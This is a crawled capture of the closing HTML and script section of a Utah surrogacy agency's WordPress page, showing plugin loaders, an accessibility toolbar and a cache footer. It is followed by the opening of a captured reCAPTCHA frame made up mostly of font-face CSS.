    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinutah.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinutah.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinutah.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'1924',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "1924" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-20 09:56:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n6h9cy46jg5z
body_size: 48873
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
